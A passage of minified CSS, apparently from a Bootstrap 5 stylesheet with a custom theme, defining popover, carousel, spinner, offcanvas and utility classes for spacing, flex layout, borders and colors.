0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="bottom"]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^="left"]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,0.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#575959}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media (prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,0.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,0.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,0.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,0.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#429cdd}.link-primary:hover,.link-primary:focus{color:#68b0e4}.link-secondary{color:#0f1f67}.link-secondary:hover,.link-secondary:focus{color:#0c1952}.link-success{color:#198754}.link-success:hover,.link-success:focus{color:#146c43}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f3f4f7}.link-light:hover,.link-light:focus{color:#f5f6f9}.link-dark{color:#575959}.link-dark:hover,.link-dark:focus{color:#464747}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#429cdd !important}.border-secondary{border-color:#0f1f67 !important}.border-success{border-color:#198754 !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f3f4f7 !important}.border-dark{border-color:#575959 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.gap-6{gap:4rem !important}.gap-7{gap:5rem !important}.gap-8{gap:6rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-6{margin:4rem !important}.m-7{margin:5rem !important}.m-8{margin:6rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-6{margin-right:4rem !important;margin-left:4rem !important}.mx-7{margin-right:5rem !important;margin-left:5rem !important}.mx-8{margin-right:6rem !important;margin-left:6rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-6{margin-top:4rem !important}.mt-7{margin-top:5rem !important}.mt-8{margin-top:6rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-6{margin-right:4rem !important}.me-7{margin-right:5rem !important}.me-8{margin-right:6rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-6{margin-bottom:4rem !important}.mb-7{margin-bottom:5rem !important}.mb-8{margin-bottom:6rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-6{margin-left:4rem !important}.ms-7{margin-left:5rem !important}.ms-8{margin-left:6rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.p-6{padding:4rem !important}.p-7{padding:5rem !important}.p-8{padding:6rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.px-6{padding-right:4rem !important;padding-left:4rem !important}.px-7{padding-right:5rem !important;padding-left:5rem !important}.px-8{padding-right:6rem !important;padding-left:6rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pt-6{padding-top:4rem !important}.pt-7{padding-top:5rem !important}.pt-8{padding-top:6rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pe-6{padding-right:4rem !important}.pe-7{padding-right:5rem !important}.pe-8{padding-right:6rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.pb-6{padding-bottom:4rem !important}.pb-7{padding-bottom:5rem !important}.pb-8{padding-bottom:6rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.ps-6{padding-left:4rem !important}.ps-7{padding-left:5rem !important}.ps-8{padding-left:6rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + .9vw) !important}.fs-3{font-size:calc(1.3rem + .6vw) !important}.fs-4{font-size:calc(1.275rem + .3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{color:#429cdd !important}.text-secondary{color:#0f1f67 !important}.text-success{color:#198754 !important}.text-info{color:#0dcaf0 !important}.text-warning{color:#ffc107 !important}.text-danger{color:#dc3545 !important}.text-light{color:#f3f4f7 !important}.text-dark{color:#575959 !important}.text-white{color:#fff !important}.text-body{color:#575959 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-reset{color:inherit !important}.bg-primary{background-color:#429cdd !important}.bg-secondary{background-color:#0f1f67 !important}.bg-success{background-color:#198754 !important}.bg-info{background-color:#0dcaf0 !important}.bg-warning{background-color:#ffc107 !important}.bg-danger{background-color:#dc3545 !important}.bg-light{background-color:#f3f4f7 !important}.bg-dark{background-color:#575959 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:4px !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:4px !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:4px !important;border-top-right-radius:4px !important}.rounded-end{border-top-right-radius:4px !important;border-bottom-right-radius:4px !important}.rounded-bottom{border-bottom-right-radius:4px !important;border-bottom-left-radius:4px !important}.rounded-start{border-bottom-left-radius:4px !important;border-top-left-radius:4px !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media (min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.gap-sm-6{gap:4rem !important}.gap-sm-7{gap:5rem !important}.gap-sm-8{gap:6rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-6{margin:4rem !important}.m-sm-7{margin:5rem !important}.m-sm-8{margin:6rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-6{margin-right:4rem !important;margin-left:4rem !important}.mx-sm-7{margin-right:5rem !important;margin-left:5rem !important}.mx-sm-8{margin-right:6rem !important;margin-left:6rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-6{margin-top:4rem !important;margin-bottom:4rem !important}.my-sm-7{margin-top:5rem !important;margin-bottom:5rem !important}.my-sm-8{margin-top:6rem !important;margin-bottom:6rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-6{margin-top:4rem !important}.mt-sm-7{margin-top:5rem !important}.mt-sm-8{margin-top:6rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-6{margin-right:4rem !important}.me-sm-7{margin-right:5rem !important}.me-sm-8{margin-right:6rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-6{margin-bottom:4rem !important}.mb-sm-7{margin-bottom:5rem !important}.mb-sm-8{margin-bottom:6rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-6{margin-left:4rem !important}.ms-sm-7{margin-left:5rem !important}.ms-sm-8{margin-left:6rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.p-sm-6{padding:4rem !important}.p-sm-7{padding:5rem !important}.p-sm-8{padding:6rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.px-sm-6{padding-right:4rem !important;padding-left:4rem !important}.px-sm-7{padding-right:5rem !important;padding-left:5rem !important}.px-sm-8{padding-right:6rem !important;padding-left:6rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.py-sm-6{padding-top:4rem !important;padding-bottom:4rem !important}.py-sm-7{padding-top:5rem !important;padding-bottom:5rem !important}.py-sm-8{padding-top:6rem !important;padding-bottom:6rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pt-sm-6{padding-top:4rem !important}.pt-sm-7{padding-top:5rem !important}.pt-sm-8{padding-top:6rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pe-sm-6{padding-right:4rem !important}.pe-sm-7{padding-right:5rem !important}.pe-sm-8{padding-right:6rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem 